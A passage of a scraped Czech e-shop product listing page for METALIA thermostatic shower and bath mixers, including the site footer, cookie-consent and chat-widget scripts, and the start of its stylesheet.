                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33134" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33134', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3144.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57961-1-0-sprchova-termostaticka-baterie-150-mm-metalia-57-chrom"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/5/53a13d8595ee45be20aa712df5bc8e24-200x200.jpg" alt="METALIA TERMO Sprchová termostatická baterie 150 mm, chrom" title="METALIA TERMO Sprchová termostatická baterie 150 mm, chrom" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57961-1-0-sprchova-termostaticka-baterie-150-mm-metalia-57-chrom">METALIA TERMO Sprchová termostatická baterie 150 mm, chrom</a></h4>
                <p>Vývod vody 1/2".
	Provedení: chrom
	Výška výrobku: 57 mm
	Šířka výrobku: 310 mm
	Hloubka výrobku..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33135" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33135', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3144.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57920-1-0-vanova-baterie-termostaticka-bez-prislusenstvi-150-metalia57"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/6/60e9b33fa0bf2b369c6008afdde4b303-200x200.jpg" alt="METALIA TERMO Vanová baterie termostatická bez příslušenství, 150mm" title="METALIA TERMO Vanová baterie termostatická bez příslušenství, 150mm" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57920-1-0-vanova-baterie-termostaticka-bez-prislusenstvi-150-metalia57">METALIA TERMO Vanová baterie termostatická bez příslušenství, 150mm</a></h4>
                <p>Vanová baterie termostatická bez příslušenství 150mm, Metalia 57.


	Provedení: chrom&nbsp;
	Výš..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33136" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33136', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3569.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57962-1-0-sprchova-termostaticka-baterie-metalia-57-s-hornim-vyvodem"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/f/ff9987411290447f56f7949ec83aaba8-200x200.jpg" alt="METALIA TERMO Sprchová termostatická baterie s horním vývodem" title="METALIA TERMO Sprchová termostatická baterie s horním vývodem" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57962-1-0-sprchova-termostaticka-baterie-metalia-57-s-hornim-vyvodem">METALIA TERMO Sprchová termostatická baterie s horním vývodem</a></h4>
                <p>vývod vody 1/2"
	Provedení: chrom
	Výška výrobku: 65 mm
	Šířka výrobku: 305 mm
	Hloubka výrobku:..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33140" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33140', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3144.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57963-1-0-sprchova-termostaticka-baterie-metalia-57-s-hornim-vyvodem"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/2/2759fc78849a72e177dde4aa1591eda4-200x200.jpg" alt="METALIA TERMO Sprchová termostatická baterie s horním vývodem" title="METALIA TERMO Sprchová termostatická baterie s horním vývodem" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57963-1-0-sprchova-termostaticka-baterie-metalia-57-s-hornim-vyvodem">METALIA TERMO Sprchová termostatická baterie s horním vývodem</a></h4>
                <p>vývod vody 1/2"
	Provedení: chrom
	Výška výrobku: 65 mm
	Šířka výrobku: 305 mm
	Hloubka výrobku:..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33141" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33141', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3144.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
        	</div>
      <div class="row">
	<div class="col-sm-6 text-left">Zobrazuji 1 až 6 z 6 (celkem stran 1)</div>
        <div class="col-sm-6 text-right"></div>
      </div>
        <!-- PROFI-FILTER-END -->
      </div>
     
            <br />
</div>
      
    </div>
</div>
</div>
<footer>
<div class="blue">
  <div class="container">
  <div class="info"><i class="fa fa-envelope-o" style="font-size:30px;" aria-hidden="true"></i><span>Potřebujete poradit?<br>
<a class="email" href="mailto:info@obchod-vtp.cz">info@obchod-vtp.cz</a></span></div>
  <div class="info"><i class="fa fa-phone" style="font-size:40px;" aria-hidden="true"></i><span>Zavolejte nám (Po-Pá 8:30 - 16:00)<br>
<a class="telefon" href="tel:+420732370441">+420 732 370 441</a></span></div>
  <div class="socials">
	<a href="https://www.facebook.com/obchod.vtp/" title="Facebook"><i class="fa fa-facebook-square" aria-label="Facebook" aria-hidden="true"></i></a>
	<a href="https://www.instagram.com/obchod_vtp/" title="Instagram"><i class="fa fa-instagram" aria-label="Instagram" aria-hidden="true"></i></a>
	<a href="https://www.youtube.com/channel/UCrjWwTQ6uifAqV7QK6B9p5A" title="Youtube"><i class="fa fa-youtube-play" aria-label="Youtube" aria-hidden="true"></i></a>
  </div>
  </div>
</div>
<div class="gray">
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informace</h5>
        <ul class="list-unstyled">
	          <li><a href="https://www.obchod-vtp.cz/bonusovy-program-obchod-vtp">Bonusový program</a></li>
                  <li><a href="https://www.obchod-vtp.cz/index.php?route=information/information&amp;information_id=16">Hlavní kontakty</a></li>
                  <li><a href="https://www.obchod-vtp.cz/o-firme">INFORMACE O NÁS</a></li>
                  <li><a href="https://www.obchod-vtp.cz/fotogalerie-montaze-tepelnych-cerpadel">Fotogalerie montáže tepelných čerpadel</a></li>
                  <li><a href="https://www.obchod-vtp.cz/fotogalerie-montaze">Fotogalerie montáží</a></li>
                  <li><a href="https://www.obchod-vtp.cz/fotogalerie-uprava-vody">Fotogalerie montáží úpraven vody</a></li>
                  <li><a href="https://www.obchod-vtp.cz/obchodni-podminky-prodeje-zbozi">Obchodní podmínky prodeje zboží</a></li>
                  <li><a href="https://www.obchod-vtp.cz/obchodni-podminky">Obchodní podmínky</a></li>
                  <li><a href="https://www.obchod-vtp.cz/ochrana-osobnich-udaju">Ochrana osobních údajů (GDPR)</a></li>
                  <li><a href="https://www.obchod-vtp.cz/sluzba-prodlouzena-zaruka">Prodloužená záruka</a></li>
                  <li><a href="https://www.obchod-vtp.cz/formular-pro-odstoupeni-od-kupni-smlouvy">Odstoupení od kupní smlouvy spotřebitelem</a></li>
                  <li><a href="https://www.obchod-vtp.cz/odstoupeni-od-kupni-smlouvy-podnikatelem">Odstoupení od kupní smlouvy podnikatelem</a></li>
                  <li><a href="https://www.obchod-vtp.cz/soubory-cookies">Soubory COOKIES</a></li>
                </ul>
      </div>
            <div class="col-sm-3">
        <h5>Pro zákazníky</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/account">Můj účet</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/order">Historie objednávek</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/wishlist">Seznam přání</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/newsletter">Novinky</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=information/contact">Napište nám</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/return/add">Reklamace</a></li>
          <li><a href="https://www.obchod-vtp.cz/index.php?route=account/legal/add">Odstoupení od smlouvy</a></li>
          <li><a href="/recenze">Hodnocení zákazníků</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <img src="/image/cena_kvality_finalista_sanita.png" height="100" style="height:100px;padding:5px" />
<br />
<br />
        <img src="/image/favi.png" alt="Favi" width="100" height="80" />
      </div>
      <div class="col-md-3">
        <h5>Kontakty</h5>
        <span><strong>AQUA 4U profistore s.r.o.</strong><br><br>Kpt.Jaroše 3225<br>Mělník 276 01</span><br /><br />
	<div id="showHeurekaBadgeHere-12"></div><script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '2E9FA1884F2FA042CA0AF13B4A006316']);_hwq.push(['showWidget', '12', '18913', 'OBCHOD-VTP.CZ', 'obchod-vtp-cz']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=2E9FA1884F2FA042CA0AF13B4A006316';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>
      </div>
    </div>
    <hr>
    <p>Systém <a href="http://www.opencart.com">OpenCart</a><br /> OBCHOD-VTP.CZ - AQUA 4U profistore s.r.o. &copy; 2025<br />Shop by <a href="http://www.netgate.cz" target="_blank">NetGate.cz</a>.</p>
  </div>
  </div>
</footer>
<!-- Start of Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '0901baf855c3947556f54899102be702dc7fcf9e';
window.smartsupp||(function(d) {
	var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
	s=d.getElementsByTagName('script')[0];c=d.createElement('script');
	c.type='text/javascript';c.charset='utf-8';c.async=true;
	c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<!-- Foxentry start -->
<script type="text/javascript" async>
  var Foxentry;
  (function () {
    var e = document.querySelector("script"), s = document.createElement('script');
    s.setAttribute('type', 'text/javascript');
    s.setAttribute('async', 'true');
    s.setAttribute('src', 'https://cdn.foxentry.cz/lib');
    e.parentNode.appendChild(s);
    s.onload = function(){ Foxentry = new FoxentryBase('5Zdhr0g7HP'); }
  })();
</script>
<!-- Foxentry end -->
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<script src='https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.2/dist/cookieconsent.js'></script>
<style>
body {
    --cc-bg: #f9faff;
    --cc-text: #111924;
    --cc-btn-primary-bg: #fab000;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #fed600;
    --cc-btn-secondary-bg: #37b3d7;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #47c3e7;
    --cc-toggle-bg-off: #8fa8d6;
    --cc-toggle-bg-on: #3859d0;
    --cc-toggle-bg-readonly: #cbd8f1;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #ecf2fa;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-bg-hover: #dbe5f9;
    --cc-section-border: #f1f3f5;
    --cc-cookie-table-border: #e1e7f3;
    --cc-overlay-bg: rgba(230, 235, 255, .85);
    --cc-webkit-scrollbar-bg: #ebeff9;
    --cc-webkit-scrollbar-bg-hover: #3859d0;}

.theme_turquoise .cc_div a{
    color: var(--cc-btn-primary-bg);
}

.theme_turquoise #cc_div #s-hdr{
    border-bottom: none;
}

.theme_turquoise .cc_div #c-txt{
    color: #b0b8c6!important;
}
</style>
<script>
function storeDb(data) {
let xhr = new XMLHttpRequest();
xhr.open("GET", 'index.php?route=common/cookie&data=' +  encodeURIComponent(data));
//xhr.send();
}
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang : 'cs',
        page_scripts: true,
        force_consent: true,
        
        autorun : true, 							
        delay : 0,
        autoclear_cookies : true,	
        
        theme_css : 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.css',

        gui_options: {
          consent_modal : {
              layout : 'cloud',               // box/cloud/bar 
              position : 'middle center',     // bottom/top + left/right/center
              transition: 'slide'             // zoom/slide
          },
          settings_modal : {
              layout : 'box',                 // box/bar
              transition: 'slide',            // zoom/slide
            }
        },
        
        onAccept: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onAccept necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onAccept analytics");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics"
          });
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onAccept targeting");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting"
          });
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
        }
        
    },
    
        onChange: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onChange necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary-change"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onChange analytics");
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics-change"
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onChange targeting");
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting-change"
          });
        }
        
        },
  
        languages : {
            'cs' : {
                consent_modal : {
                    title : "<img src='https://www.obchod-vtp.cz/image/homepage/logo-mail-cz.png' alt='Obchod VTP.cz' height=\"70\" title='Obchod VTP.cz' style='max-width: 100%;' />",
                    description :  'Používáme cookies pro správné fungování stránek, cookies pro přizpůsobení stránek pro Vaše potřeby a nabídky přímo Vám na míru. Můžeme Vás požádat o souhlas s takovým využitím cookies? Stačí kliknout na tlačítko: „Souhlasím“, nebo si můžete <a href="#" onclick="dataLayer.push({\'event\': \'web-cookies-settings\'});" data-cc="c-settings" aria-haspopup="dialog">vybrat cookies</a>, se kterými souhlasíte.',
                    primary_btn: {
                        text : 'Souhlasím',
                        role : 'accept_all'   //'accept_selected' or 'accept_all'
                    },
                    secondary_btn: {
                        text: 'Nastavení',
                        role: 'settings'  //'settings' or 'accept_necessary'
                    }                },
                settings_modal : {
                    title : '<img src="https://www.obchod-vtp.cz/image/homepage/logo-mail-cz.png" height="75" alt="Obchod VTP.cz" title="Obchod VTP.cz" style="max-width: 100%; " />',
                    save_settings_btn : "Uložit volby",
                    accept_all_btn : "Přijmout vše",
                    reject_all_btn: "Odmítnout vše",
                    close_btn_label: "Zavřít",
                    cookie_table_headers: [
                    {col1: 'Cookie'},                   
                    {col2: 'Popis'}
                ],
                    blocks : [
                        {
                            title :  "Používáme cookies",
                            description: 'Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace ve Vašem prohlížeči, a to většinou ve formě souborů cookies. Můžou to být informace týkající se Vás, Vašich preferencí a zařízení, které používáte. Většinou slouží k vylepšování stránky, aby fungovala podle Vašich očekávání. Informace Vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí Vaším potřebám. Respektujeme Vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou Vám nabízeny. <a href="https://www.obchod-vtp.cz/soubory-cookies" target="_blank" title="Zásady souborů cookies">Více informací o zásadách souborů cookies</a>.',
                        },{
                            title : "Funkční (nezbytné) cookies",
                            description: 'Tyto cookies jsou potřeba pro správné fungování stránek – například pro uložení termínu a místa Vámi vybraného školení, případně pro pomoc s Vaším výběrem či pro zodpovězení vašich dotazů přes chat apod. U těchto cookies není možné individuální nastavení. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.',
                            toggle : {
                                value : 'necessary',
                                enabled : true,
                                readonly: true
                            },
                            cookie_table: [
							{
								col1: 'cc_cookie',
								col2: 'Nezbytné cookies pro uložení Vaší volby v této cookies liště'
							},
                            {
								col1: 'language, currency',
								col2: 'Nezbytné cookies pro uchování zvoleného jazyka a měny'
							},
                            {
								col1: 'PHPSESSID',
								col2: 'Nezbytné cookies pro uchování obsahu košíku'
							},
                            {
								col1: 'viewed',
								col2: 'Nezbytné cookies pro fungování tohoto webu'
							},
                      		{
								col1: '_gcl_au',
								col2: 'Google Tag Manager - Pro spuštění této cookies lišty, dále pro správu funkčních a měřících kódů',
							},
                            {
								col1: '_pinterest_sess',
								col2: 'Pinterest cookies pro uložení obrázku z tohoto webu na Vaši Pinterest nástěnku'
							}
                              ]
                        },{
                            title : "Analytické cookies",
                            description: 'Tyto cookies slouží ke zlepšení fungování našich stránek. Umožòují nám zjistit počet návštěvníků a analyzovat, jestli je vše v pořádku. Data získaná pomocí těchto cookies zpracováváme souhrnně a anonymně. Ani tyto cookies neshromažïují informace, které by dokázaly identifikovat Vaši osobu.',
                            toggle : {
                                value : 'analytics',
                                enabled : false,
                                readonly: false
                            },
                            cookie_table: [
							{
								col1: '_ga, _gid',
								col2: 'Google Analytics - Pro vylepšování webových stránek a vyhodnocování návštěvnosti',
							},
							{
								col1: '_dc_gtm_UA',
								col2: 'Google Analytics - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '_sp',
								col2: 'Ecomail.cz - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '__srovname',
								col2: 'Srovname.cz - Pro vyhodnocování návštěvnosti',
							}
						]
                        },{
                            title : "Marketingové cookies",
                            description: 'Díky těmto cookies Vám můžeme přizpůsobit reklamu vašim potřebám pomocí tzv. pseudonymizovaných profilů. Pomocí těchto informací není  možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebude se Vám zobrazovat obsah přizpůsobený Vaším zájmům a neuvidíte ani své oblíbené produkty a služby.',
                            toggle : {
                                value : 'targeting',
                                enabled : false,
                                readonly: false
                            },
                          cookie_table: [
                            {
								col1: '_ga',
								col2: 'Google Ads - Pro reklamu na Google',
							},
                                                        {
								col1: 'sid',
								col2: 'Sklik - Pro reklamu na Seznamu',
							},
                            {
								col1: '_fbp, _fbc',
								col2: 'Facebook Pixel - Pro zobrazení reklamy na Facebooku',
							}
						]
                        }
                    ]
                }
            }
        }
    });
    
    if(!cookieconsent.validCookie('cc_cookie')){
          var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"empty"
    });
    
    
    }
</script>

<div id="modal-geoip" class="modal">
  <div class="modal-dialog" style="margin-top:120px">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title">Vítejte na Obchod-vtp.cz</h4>
      </div>
      <div class="modal-body">
        <p>Vážený zákazníku, dodání objednávky na Slovensko je možné jen z našeho slovenského e-shopu obchod-vtp.sk. Pokud chcete objednat do Česka, zůstaňte zde.</p>
          <div class="buttons">
                <div class="col-xs-12 col-sm-6 pull-right" style="text-align:center;margin-bottom:10px"><a href="https://www.obchod-vtp.sk/index.php?route=product/category&path=999_1804" class="btn btn-warning">Nakoupit na Obchod-vtp.sk</a></div>
                <div class="col-xs-12 col-sm-6 pull-left" style="text-align:center"><a href="#" data-dismiss="modal" aria-hidden="true" class="btn btn-default">Zůstat na tomto e-shopu</a></div>
        </div>
        <br clear="all" />
      </div>
    </div>
  </div>
</div>
<script type="text/javascript"><!--
        $(function() {
                $.ajax({
                        type: 'post',
                        dataType: 'json',
                        url: 'index.php?route=tool/geolocation/geolocation',
                        data: { ip :  '18.117.81.116'},
                        complete: function() {
                        },
                        success: function(json) {
                              if (json.modal) $('#modal-geoip').modal();
//                              if (json.stay) $('#modal-geoip').hide();
                        },
                });
        });
--></script>
<script>
var texts = { 
'also_bought' : 'Zákazníci spolu s tímto produktem ještě zakoupili:',
'continue' : 'Pokračovat v nákupu',
'added' : 'Přidali jste do košíku',
'cart' : 'Přejít do košíku',
'freeship' : 'Máte dopravu zdarma!',
'freeship1' : 'Nakupte ještě za ',
'freeship2' : 'a máte <b>DOPRAVU ZDARMA</b>',
};
</script>
<div id="add-to-cart-popup"><div class="content loading"></div></div>
<style id="Smarty-plus-minus-Button">
					.product-list .number-spinner {
						max-width: 150px !important;
						margin: 0 5px 5px !important;
					}
					.product-list .number-spinner{max-width: 20%; float: left; margin-right: 15px;}
					.number-spinner #input-quantity{margin-right:0 !important;}
					
					.number-spinner a{	color: #ffffff !important;}
					.number-spinner:hover a{color:#ffffff !important;}
							</style>
						<script id="Smarty-plus-minus-Button"><!--
										$(function() {
											$(document).on('click', ".number-spinner a", function(e){
												e.preventDefault();
												btn = $(this);
												input = btn.closest('.number-spinner').find('input');
												btn.closest('.number-spinner').find('a').prop("disabled", false);
												if (btn.attr('data-dir') == 'up') {
													if ( input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max')) ) {
														input.val(parseInt(input.val()) + parseInt(input.data('minimum')));
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												} else {
													if ( input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min')) ) {
														input.val(parseInt(input.val()) - parseInt(input.data('minimum')));
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												}
											$('#cartcontent').submit();
											});
											$(document).on('change', '.dc-quantity-spinner-list', function(){
												if($(this).parents('.product-thumb').find('[onclick^="cart.add"]').length){
													var buttonCart = $(this).parents('.product-thumb').find('[onclick^="cart.add"]');
													var productId = buttonCart.attr('onclick').match(/\d+/);
													buttonCart.attr('data-product-id', productId).removeAttr('onclick');
												}
											});
											$(document).on('click', '[data-product-id]', function(){
												cart.add($(this).data('product-id'), $(this).parents('.product-thumb').find('.dc-quantity-spinner-list').val());
											});
										});
						//--></script>  		
  		
</body></html>
 
<script type="text/javascript">
  $(function () {
    $('a', '#button-sorts').click(function () {
      if ($(this).hasClass('active')) return false;

      var value = $(this).data('sort');

      $('a.active', '#button-sorts').removeClass('active');

      $(this).addClass('active');

      $('#input-sort').val($('#input-sort').find('[data-sort="' + value + '"]').attr('value')).trigger('change');
    });
  });
</script>


--- FILE ---
content_type: text/css
request_url: https://www.obchod-vtp.cz/catalog/view/theme/default/stylesheet/stylesheet.css?v=1.25
body_size: 7949
content:
html {
  width: 100%;
  max-width: 100%;
  overflow-x: hidden;
}

body {
  font-family: "Barlow", sans-serif;
  font-weight: 400;
  color: #333;
  font-size: 14px;
  line-height: 20px;
  width: 100%;
  max-width: 100%;
  overflow-x: hidden;
}
h1 span {
  font-weight: bold;
}
header {
  background-color: #1b3c7b;
}
a {
  text-decoration: none;
}
.dropdown-toggle::after {
  display: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: black;
  font-weight: 400;
}
@media (min-width: 900px) {
  #common-top .col-md-6 {
    width: 52%;
  }
  #common-top #column-right.col-sm-3 {
    width: 23%;
  }
}
/* default font size */
.fa {
  font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
  font-size: 33px;
}
h2 {
  margin-top: 5px;
  font-size: 27px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 15px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
a {
  color: #23a1d1;
}
a:hover {
  text-decoration: none;
}
legend {
  font-size: 18px;
  padding: 7px 0px;
}
label {
  font-size: 14px;
  font-weight: normal;
}
select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
  font-size: 15px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
  font-size: 13px;
}
.input-group .input-group-addon {
  font-size: 13px;
  height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
  display: inline;
}

img {
  max-width: 100%;
}

.nav-tabs {
  margin-bottom: 15px;
}
div.required > .control-label:before {
  content: "* ";
  color: #f00;
  font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
  text-decoration: none;
  color: #ffffff;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
}
/* top */
#top {
  background-color: #eeeeee;
  border-bottom: 1px solid #e2e2e2;
  padding: 4px 0px 3px 0;
  margin: 0 0 20px 0;
  min-height: 40px;
}
#top .container {
  padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
  text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
  text-shadow: none;
  color: #ffffff;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
}
#top .btn-link,
#top-links li,
#top-links a {
  color: #888;
  text-shadow: 0 1px 0 #fff;
  text-decoration: none;
}
#top .btn-link:hover,
#top-links a:hover {
  color: #444;
}
#top-links .dropdown-menu a {
  text-shadow: none;
}
#top-links .dropdown-menu a:hover {
  color: #fff;
}
#top .btn-link strong {
  font-size: 14px;
  line-height: 14px;
}
#top-links {
  padding-top: 6px;
}
#top-links a + a {
  margin-left: 15px;
}
/* logo */
#logo {
  margin: 0 0 10px 0;
}
/* search */

#search .input-lg {
  height: 56px;
  line-height: 20px;
  padding: 0 10px;
}
#search .btn-lg {
  font-size: 15px;
  line-height: 18px;
  padding: 18px 16px;
}
/* cart */

#cart > .btn {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  background: none;
  border: 0px;
  text-shadow: none;
  box-shadow: none;
  display: grid;
  padding: 0px;
  margin: 0px;
}
#cart > .btn a {
  color: white;
}
#cart.open > .btn {
  color: #666;
  box-shadow: none;
  text-shadow: none;
}
header div.container > div > div.uzivatel div {
  padding: 0px 15px;
//  height: 50px;
}
header div.container > div > div.uzivatel div#cart {
  margin-top: 5px;
}

header div.container > div > div.uzivatel div:nth-child(2) {
  border-left: 1px solid #3b5ea1;
